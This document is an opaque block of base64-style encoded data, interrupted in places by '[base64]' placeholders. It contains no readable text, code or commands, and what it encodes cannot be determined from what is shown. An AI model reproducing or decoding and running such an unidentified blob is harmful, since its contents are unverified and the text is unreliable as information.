0+coO6fe1Bitalu5IOoOIrMLUwCvKkqHT5KzfXrp3YJ531gP/Wy6kRmEMYMw6B8e5yR9sY4A4ySdsyyX/C5qGfLkYGqxvP0Zb204CDAP24Dt6gBRB/Ub+Egwm2ZaA3z01elheX60PSwspzHyCYjy7V1BqcDWMdQz4MgWDIZfLjqpy7piz9A/IJSWNssrK/RI7HGOrPt4OLUT8hbpzaQ+lJ4hL8Udqi/pGkMOVLAjLlC6OLwdx5wKsYKwTJU5rp3xe9ZtlPmAlWEL5K1nDqvSd0nExuOHNKLSSy2RGOQgqw1OFyv342r1HE/8CE8bqdEVWYUtj1NUOhHmWsz+Kdm9EWEpbzkM6wQtBk/t1AW/VUl0CD9HHGwEF/JHeIdHYs3LVw1BVtp161YLyW2Rt3OO1QcWcQUNiUiu3caNJy6bpi4B79+CCffLC1TIkz4BGli4UnXuv+KaHyItE3XOryQuxBx9/MHsvBjxAjR3OkrE8halir1UkpktXYWxrGknJZJuyjyAnOkeduF2CafMYyVTTvKOpCladCdreCAMe7BwuSUIN1kpBXHehwVWBznRV/Y25mc1cGtYl/kCtfc6JAUmUig00kV6RZxErZwpg2RMsjQHA8hr6t9zBGheAkHVmIvuYMVKO5rpixvb7CAI04O2oUnh/wUkKyRtpCuItLyJyWXleqgSagYnP7ocAbGAQ0dyJpcIWs1NPZlTVVj4mNIPsF/s35OVB+hP0XjnJRZulYBdCsUss18ZMy+eV+YCi6DkFsncAFrqZrMOlLyOcRX2WBPqrVK65UlC6PpOx8RlZZSO+FMSQ8rVtuVI4LFCJi0L1460Cn1siWFiJ/1XSqOiOcSt9hHAt/OJsW4axYAbnaMU+s1GGy/IyEfCOo/l3vp3pQjWWLfXBEtGUGh7eKlRyeKp46fk1lT5hOm8uV5WqSOQtqtJf+sMO3PuiAo/KZ87l4JLtYc+wfYZsLXkkFbWch5IBqViPKkQRyaaRe/[base64]/i/NtsNjqrPyHbH6awzUDsZV2Ibo+5KuDR1/[base64]/di688/jeiOIYNTFJMj20xOtC5jD3iG9pQlkuMptvj00OYmyKqw/kkcrQqT0cDfMIwFZSSSpS8yt/5w6hEFysf4PPNXJqwWSiTSrd6cYh1s1Q9MjKbX1+8ctH8uBbjAFbJ14Ft1h24oy6ZomHAEnJ+7geX6qwYHSV7Yjeb/j7HuTOqRxf74Up+d84guM+6peymBUcAdjx1a2yj/odR1EG1Z0qF9PSGuzREULwFqwCBZZwo5rCnqZPSpWrw79uJoRi6qo8TyY31hDPAZZFgPPPWwCE8OORtM7DEDzI0uarnHJSwo0GtAyT62WBZ2ex/rk8HFDt08yhYA03gmZvZJfi0GL1xAz7BnJkyQINEqLEpDWPZs7dMpeNUVLzCqiQ9Ak3R6fEABuqdZo6zoKXgsyXFgrqCqplITbjU0vNtzpbaoRqDbKpIeLvUWvconpY+tXd8y/[base64]/1X2ls4B3DT+ffGtDj7on5pkwrpN5Of+OXni2RZKR095TOy5xOqdX/Qt5BURwjzieMPHbrdvXp6On5Tf+q2FR3F22GwmID7LPnRVf7zS1scvYIFpIVjGmUjNJDlWY6u4yT/Hc1o2ySb9iWSbAEdOmrtVrvsX0Hm3ldQmFxvDhfx1UqMjbUFWxEj6qNoX5ybww0mLe1zeAZw1h+MVj8zoN+R+LR7cARHQnncqX7jAm9MxKn+/reqhKsX/Rt3dcs0FccE1zJdssrmUV9YZG2evu3aPJcQ7rnIPmUn5Y+umo9JFx0rl/jrZ35XrDAU5DCzDivu4Rq7AvOtUU5GKgS8Y9/lVFB+Buw7ebRP7bSdmZhTjGsQKzxY1RR4cDJb5mB/XElWrdc6tbfQFVtQdTWHhBv7PeGPxt7ttJGJ/3Fz8yTKmaK3niDCh0isJXWlENpGCNDeKRYw1yQ0/Fnoc3WNCzEh+dCTYn+7WLKE7U+F3TnxpMOuaDB4pzqyBRq2euxZE9qaYeROiryLqkJGC00mIMTM7FiIwJGwhUiAHKPeKJ4DXWhccV+I4oGbeqoO0ScId0edKLqc4WbeZmK5/DwLedi5OhXtnb9sQC0iGJQW0Vn8LtNbyUdWJbhBEmJ2Ytx7vmZ8lPSyMAFVjerrZd8tttrgNgH5ueuCAKDUG73NS/MUn/DBXXKHBXkaKJ8mSkzzgREn8g27CvIzAqa/[base64]/L/Al8cWUtI3MHwl1OnrC7jj+/MXtfmLXr3hNKscNB4w6fXvjrfOLwOFYKPDT2dBOOo/nNF+M7wT0+nJkAaRM9HfCiEfKQzNAisODMZh4UJ4s2owcetw0EXZ121q37GknUs0UNDeA/PLvHUJ08CaiEScsDWmw4JQV9Khcxe2eH7qEMN/XF3RU1viSkL7s5wiG7yzscfrIhl67ZTQhP/Ltci0w8nGadTWE9oIQtR7pgHlv8eiNIg60QOYIH3oxVmkeALUpdWrbgIcXcKrNd5ZdVOje2BFLVjxLkNY3JZ2ShMVIIUxXHDmlsGFh7BfvB6OiocgerTpaieT7WiOi3/[base64]/WQBy+nNc4wQW92g1UG9+jGznD2YxNCZR9pVYzT35eW4Ygu4LNeytC5yrwHMpw+3rFntgV5qTBUo95cZlMbrETWvmSsmCnDCBbhxosS2T5NlitTc3uPcfE/ekgjpU7COf9kRpQpIAVy8wNwaZwWgq/ri5UdZUiVV9aAl15W/[base64]/s78+8i833060Zmx/ZeGCByjL2lUV2ZkMdWTx7YI2/v2168ucpQfPLyr/ViHF7LPVqnyE4CO9N//ItpgTOOVoGJmZwDOlVjgnHFtLFj82F1aTSO3HnroScTv0o9LiZHU149J/aIdYrZjjzPv1qF7CnIQ9SBWYmuwwAZWk2JtY26BvusrcKEu+b1v6PkK14ZmTdukC/kjET8qSMqkYec348ZcHP92dx1BgHCGJxR6eNrvoHaG9zhfpRBbX51wGDSOYZCN1LY/uzGNuPKwk3iJJy98toKTjEed/wtVTxFI5z2Be/HTa4QpdrQrN9uqEWHttXO4XgCb6arnFOFdKcVqYPE8TmuGTHzF6F43lnIrOiJsRSIDiZx7+4i83dLvRFIsQYo/A3ndzJX4zIceqsCwEglaDnKiWmjfbkJ42N5JCofgj7rCMrY2WNKwXFeVvWHa2Eybp751D7LD2mpav6hrFwV/cSqJPcX0S0JPAkaJa3juJfE+qCjDyPmvGqdw8l760HeRcwj32goY+x7AbXWEiqPgojCuGv9mj6Z1rRaLftkEmFl+FZN9OC/[base64]/WiotE86GcfxxroQK7Q1p4UozEQk8KaRySpHzPQn5BXThwoAyrfy4dSVDJFDM7rv77/XoU3StIGzFOZhMcs/2ttI9Wwaq43OC3pswZ9qhzBth0vY1IzFvA5xrs0CBNU9nQ4FTWE1DGOX9MQgIYO+vpji7HP7g0K+NBWO3SWHRxqpAfGXMDlpp4UR1EXJBigH+uxFmU/3pMCCXwup118dMXO3KGlIa1J/Ryxp5hBOjznCvB2zTeNw9c+476BuGYb6qDOiP7mT/AUqpC0m5kJ/Lh2MCY5Mi09VdGtI2Sohb8gDdMxXD+3bUPSVjxz6uGHaqkB2B4aXkQZ6RrAiH6GBSxF5Egdqh3KuiYbJGBSdOr1eFTOjXHH6qDX1Uqk4IA/oESFtaHIYll/fyOBCibuPgalkeZKPlcOSdf9A/OztunEj8LnMqDBvT7FEiiq1L1xMroNh3UghQ4MtsWhIMYCF5zDbx5lhZ2Y62k0jif3S//aUGV/rEzcUyoxl8dUHIOxLo0otxvculPXq1h/zjR3hrsM2plL2M3NOJ0pOUXphmPSGzn147WE2yB33xriJMnWgHH71v3dHAFujcXejtmcBtIvV/pNMS7xGJ3L9J3fS6MCDGA7kuL6kkcGPme9K+EnORFK1NpQvgeb0WC91AJSJ7p2NScHXau/wf8kYUQUR8CyfLSCcHBW6xtLCTzLeiXaR8E6Jw+XL6wT/D/NaPBodmF/xpiSBRd34Bxss5CHn0F63zuRsRO/I2kSNcgnFNcFPYqTp/8o5X0AUFy809bXAvB+08hyUrb42stz3nbr2gRgl7c//WSl3lR0pRJHcxfVNBm1ptskKb/mb7+kVRRCGng8RcNgx/4G60QOHIbO9ZZJkhdsz1Trmuef+KSIMNwXzgmLj7yk4nkaeUimv/[base64]/iPIFiWmB8+yN42wiDy9EWZe8/[base64]/AOZ4Y8ZLwbB1bxBsxCURVzWaVZwn3AreMr/C2+l2gDMibVTT7Go+6hHtqILPpPvWob4aHnTwuG0+M5K5faM4NyLOE0slegPrEZbzJyBV04qlMtkV4bPsHyB6WQeOTQ2CHF+qvplf+7AkBDtMXzD8K/TmNG7V+Ko4CN3rqIf7MrO9tjFDBXsNz2IpKcq0iWBKOql4/ufOnbu53cJoAsTGIWEzQK2KgImC7DkSm7cKAXuyhPYjyVKDdxrAGigEhiOWI9JqPYtiQXoNqmsMrQ1GfYphEmBnEVJUnPxtruy/kRQWYknk8RdVeSu3g0p+w8COzAK/[base64]/cQOu08EOt/RM8Qcpsv/eR4yUDOUgBbfErkRyF479Jm0ohOucMOOaBHHfMAZb4bPlIwdF0pDABD8jJ/Hu3kQfKJ25KKbp/l13k5hTWkwzSEVJoFAeRt++xTNnkCEKlscRUW76psnvmod0YdyMSl4T18hCaNODCy1LM8CAiHgrqL9hqh/[base64]/W/bCbfY37a17Ov4biQSmg416cSrYWAsKrgN7z+WZ9BHsnP8sAa1BF6nnjL1aU2zwURp0KOqZe78KuLVA574U0ykiwEkhV0194eeyGuA1zOMrGE1wqQafp7hXNtjVX/kr7NXBiOi5AOWQ2CLk97PCQxKSmY6w2DPzA1TkFwsraGXhR+5OLUApKW5EolqiUSi1iBqkff8cupblgZdduKJklwDy3jR7GkmyEnJZdB7UX+xXRF+x/JuXAELyyr8hS6m3Ky2XxqTOPIidNiMFj2ITFBd9PfAXBYpqKl6k5PZue18Nzj4H/RRfAhadFe23sQVuczVcqiGR9cVOYzBq5vzNA1mtL3de6qZLvmSqfH9QtENPVMkfNAJ9hFgiqln5TP1Dujc4a541RQxetForPM71rO88Bgt/Zj1eSJYdvcD4ODj4T9js5fKZczIVD74pXd6H/0uy4h/ZKMqlQgtl9ZpqWPyW3NpelVIvJvoYnBgFou2c/GZVMAmQMWVJy3KzsFJwmVi5jDH6axblM/438SdwGRuVROOsAbQ5sAjltrtInyHHzRoFfD4dgDgfXEU2f38ePfZu2bdh9eb4DaUDR93F0gVQiK40QVD9KWH7X/767TanxsWDvLSZ4dS2IR4owp/sXIB7gehGJVcyjFnjqHlMkTbp4gJzMxgFLfY4DSSkQEWXCWZ3cRND+OVvBtunVL02AY0LHf9CslRSf1OoTQtKtN1uHQE3gVcf3kj92KKC8GjpHArv2dchcj+YVmRegz5zf0m+qkhbG3A9hfymYOzsRzwVQ3wr3W2B6QvWJWF2fbKuo9/dJpRjLi24Ikd/WbfMI2zh+dRrP4f0tBA/saouRXcvXRqYyckFyw7MHjsMdpILCnYw5xOJd7ms4Pczl69K42v/Tw67r4PXrkta4U/zhZSgAvJLdSL8Yf1CxKxRUpqeUwcQFPRnLgfBpCnimGLu+H0RbDueRDfhw83ksi62potoBWkhoUm6fGfmHcJ9Fu9lS+tgZdtJaqDlK1ciK2tsQhHHcA6gu7+5PEnG9ps4XYtQw8pLkZAgsIvOYsfvUW0v/DVA9CwKgqqEKNL6d9GqHG10EsesmU5PducpxXqEVnJ+7RT2DjDm6q4X1HksfYrRKRyoHveuCutuuKzjPLmVTxflgiMtlyIwgKdDS0M3DN8VkBm89TkAPEuK7j6jUPtNn0t6A7PahCoFhfv3lnAYPgss+okcnBiImWXMqs3tCVWciQwE3qo+jOOT+MKVHtC3YMQ/dB+AYd8mKvpCK2BX+MGWyyMYMrNIVqyYXzcr9prCDA6OO/FZKD+ABvdK4XAPFGLlUJZXG66w6c2sCXkJLpWANUIaWvFE03ElnRFbWQ7ljahCEvynzwIV5VCcGTYidrjqUJqvj5L4ejWVBMt5e+RmfJDb4aXc6w9qBAhOOaxiR97Fa2++le+uGuk+7ZnLLCFJP8247kY6tOa/[base64]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[base64]/fKLqfdVrPWH3lUU5JzbvqqBhlYwhiYud2FFcXEXMPCoZ7BVLEgDj55gnW44Ur4yJ7TC3Ltq44ydvzF0p9K2VNkWuhZSI2Cq1Fc9RTohvKhBty0bD3kJlVMkgK/yNufuCNOn29hOzG++4f/ivLm7EkIA6ObjcQAY8EO3trZuKl8Zn84cVsBKSFFlHewf2D4vB1RnmVDosC8ZTEgyUQXOWF/BpZvvQXeJtPqqDXB/tDeYukLYCdpPDfdchmaL3ejAxKXJHu9cGiN5VkhIgcxzXh6blupib+qMxS/4dUrIJexBAB1dH81FfzgPUOH3LvrzJpSVntE2Lv+9Fi+XIpfQWykwBFwJ55XMu/vM90qh75WJOe1pwH2DTIqT0Q0fqVtip5dEEF0i1zfugngP+wuHAXd4cG/6j74yBL+4X5pAJ12jNr3sFeXWLsxbGLQUi1UVrQd02YlA8PbPGAUnzmXSw712JgiH4GQg2OQ2V0gsW55qOHI9U/Eq0z+bdsqsEJvrfIME+gt4hA1a/EatG4RPFpviHflhi3B2eWt6a/TzoCtRySeNWVGjOThMkdjXgzkLpyZWUHadMzBl2Zt//aCrp9KQTwUMeTHumJkYjUrekp1dShBrK63WEuH3ojyf3ixQ6JIRvl7JgbTUTlVWL8kpR6rHSp5GUkhRsjcJCnV4kM3TuhXIWxmeEm8w9ASDbdDhU23BCSzWENmQSv3ah7PEoFcQ59NdpkkvF9PGJedX8QX3N6RTWlyfv1RMZmXVL/o8r1hY70QgN9v6gPgxkkDWWQmZImGVNdue1Uj44/pxCgD3n/WsM8CIz9ukPpTyE4vWdXblum/46CvCUGE8/MPAwDRxFDJ3onR1xD6Y0bHJja5BFTE92LK0uKr/aDyVgBU26eWYeMa9+qltld1+06jAUah6FmcPKPVGXjzqljD6ahFU4OsBni/qq4Zyezsq2N1n3den3kIyh2s0Xxj7h+uxy752Zo2tR8MrppZ9BYWhGa4s3rcm+vtCswB/N6qNg5eTuQSs7Mw7OrrmswPk+kBhcoyerXaXG5Ik2Vv/dISrgX5Q2Mvme366hvlITPkOcToFnQP3IjHYXzFVamsGM09ABNfQ6FGruCt8KmXMkwjtoEBJW1SVETAHZrffTVJIemVo6B3I8/55sv/hfrJOdE1zPewMJWfhgQNCi7lZoZ/koUBxZQodEM0YZ/[base64]/FyV2PHdHQK7xPwxMyFMWXqgzqBTb2MSFvhtzNOrqJXmWD/HW1WOMRlFa6MGmz2MX1tdgOOR6e3BSxdx91WXHvOyKNxhzzt9K3Zdy/ctqdvWMeKsPNady6qaMoFdG4cbrI4kcRefrtPUuOtf/9Qzsz6Q/bpSyUQM0C9tL60qC7HHKUcgrOROIesWJVesKJKh29Wv7v71Nc/PZ5GWvE1MkzcbTcTnrjFF5yzjk/XoHwEHM//J8qlXL4p7/[base64]/nZVAexaC9LQGYSKCyhd8eos0tdjrJ8dF8e53Vd7e5UMwkSFonWEKBj3nqs9+gt6X6xRTK1z0qSHlamU2kcZpaN/U5vrrBANhHEEx2efF67Za8+gIEaOr/MOBZvno9S0BzMe/mOVIubPdKE/FN/HIs5X50+8HN276y8rm2sEhtbfWmLRHvmxNpST0bxalU8+gWk1+tY07fBN8UjyFJbsuEkLZ18FAZ4GEweNVJt4Yw85k6en6C42E+CzijxJF9o3PlAG60MuvXenIQ9IMvQWE4AkIMFU1xTqZvx59+IovMb58qU9ZRKjIJNKQOKKaLeMh96mqd6vnvmc8ATGX5oMD9T+vI/vIY7huKMFvj/eAaKyseFFtP/GlZntjf1jhpb4XpV+1zp6OmLT+PZT8ICTeUD3AnNDtEpWtuKSqXaqNWQSRBfcWdZMjwX41u4tPxR5BI/P/G47h1p3ybVMwGCaGbY2Ln0gpN4u7wOkFPXssB5JR2sRjOHJlItk9zwZdVq2i+hq+1q5mtMbTPQ3Yp74LGJI98FW/GT3YBITRKoPUpdfMEuXbQqMzVa6btwcwqyJZg1qdZZI6xC6Y2VJ6HXTJIkKqA+HnmQG+O/EF2xVjpEPtz7qXkX7Kw/q1HxcQRplLX65AnJPPP4RMWGvK3YVrd6/7J4IbnNobFQ3ug9tCaBGQ4lXitGNvpE3cTAqXCRsNaSNyV3NQF+JvfikX77uj8OuA+JWTaJPgOJko7xhOZl7l13z2rNy9T9cY5uqqTSsyvCrATU5R2mFjiGN/UHL99J2dNCayJCx6ZpnkWMXHCY9+itr37zt1r38Y7CwVsQ0GlXDz0TaSUToWrt9fSPQUcy8p7zee5VkBsEvDBwTrOlgVvD4w8HW0Edk37BYN1C6FDkvr7AuJfbGwgvW85jS3M4GDQ+CD5CJm/EI8aDGgv1w/fzezijoDYGNdsHaqz/tfoCSjxwEymwPb1T6jAdcCGfxcXWsaQK/ygiv9l5JW3YK7zBNEtT0Cn9SB07F8iTOnuvPIc874OQp6hg3n99riu2QPVJQYq5rxgxMvSq9sW+gk8K9/[base64]/0cNbSMH7NHlO/11dFzbc/WijlnCwQLJG2ceqQV7THug+olYGG+dvqQ8dL2oDdBk+5uCrNkYRXUjbyO1onNzhwhtnMBPmWv7FbNIZSnd6dOHCiwgZD0UH/7zlJDlqyl63drtUwQe2HLHnwLztVVe+/Dv76y4Jccmoh//Or/nS2G1gl7NvN3YSJHSG5mF4SHATgkM9kb7KYf1HRlc7/ZcvXuor5q2j+A9CX7c3GJqyIkZIab4MdMscyrxrtzBvmtUJASZmUvqBE7xnqyg5cmbPMJnkgci/hsarzp1TjH5gvO9ZJhwwNWlLWnLrhSh8hlRGAAN3LWfRgq+hP44UfCBaUeqB0+bXky+/X0TqgguP3mDVhAL0cantM8objoCxtlmBm40xJu4zO6XNeL6LMfSe76uOzXG9g396/hYwgZlTZbBI94x4mIgKzsFAvQCa9YsPsO3nDqtwuKDZVL4BKqKBI1L4VNOyxxrsD6suEcPaWhwLOmVRnbbJ/350IZ02WtyUCArW/irqnhNaNxZWrXBsu0kwMrmi9+qXYHcT1SjpsrWq+6uWtlDYgr73TpJjCXzy/RkdFHcoqmdcnW/PK/tkc87EHGqafyh01kHi88eFEzaPcP48gu9SykJZEvibi8QjzSsEgO0wINlSVHzCfHcNoiluaGImb0Cpb0m4uzj8OcPWSGELnwBsNOPHuV+Yg74MiQnzIQe/yDyE6imP3e7V8RFZEL2Ws3JpzDNgQqudqdvrB7Ky4YVMTN25YREM50N2SoNdJmmF4mU/Bm6NX4ajLFDfzEYPmpeD0vERSEgPDc7Ajs8lxf4QA0vhOPFAx0y8yx8SMt+5XiRobsXMB7fcGbs+6pf0d1gJQJfygm1SSQcZGRxdCa77oFef/36kv3Ir7n+Yb3k6PyMeGazCDj+xr0wrQSIYBCnJvv/FjV0j2l+JEfaaPQIlmXp5p2QznSupLyEXIvLe3b91zpH3bSyz3phT0gs4mn2inw2fQjhgLFbBVCMK2um96hsoKdhIPxUaQDDVii1//KL0fkq0+WC4fKjAGJc1NSaNcN03uTZ4dwAVrR91EmMxCaY40YAg/q66OHbvl+lJhjEcfOo/eaXxat57pnrZudxXaTneeUHrv5WiBe3eRe+Ob+nQpgQhkX9ot6Mqbv0v6YIkhexwVhUacKO5P2hcI78xAtFAjGs1CK9clYnGZPWbIkb29Ezq1DWOPtNXCIG+lX3Ak3o/Fo0wk8KT17/bfAb0mkAp4YnFd9n4bNQgVNKv6FjcUZnBGBvTtp87h3nmHj+SGeRasSo8GzwycDsR5A4B7Ahz/TGgVZKY/ppP6/DWuS7oYyR2Psv4i/Z8hyuJ1OXLVseB3GLKz5RsUDqSNi37nGNNt+3Z4OFEEBJDyVMnJJKDcedKNS+WMjtcpRK8uUAiUvAz5NKe9e7/+zXN9St3nS8JM5Ly8rvBo7787PoLIDngFRYS9Zqd73kmn4PY3f9/z7FRy3Q6EO0vHAkoABhDFILUba5NFoRYTYPTk+cSF3v9TDjcshrl/3NEIRG6aXcGXPE/eNx7IVcphIrvSugUaD3VmlX46t1OX6T2E9bCjoZ+b+ijJHshBIGqS3/edhMNHwMfVuFE4fN9NgzO6DcqzYs4RaYtbn4WI6f0U/35dHe9Jmn1C+9qBwgtaOPRezRM1X2YTVeIgPnIRugCZ1a7pvstDZqsckvC4Vy2XqRY71UTVjFGIDIhNVd3to43o4JmxYF3LNCPtg3L6JoGH1uaonDeGnkYUkQWCyoPpw0Rvx/LCUy1rmTQ67B1g8GpeCDCc7cCsUwYOWLgS/[base64]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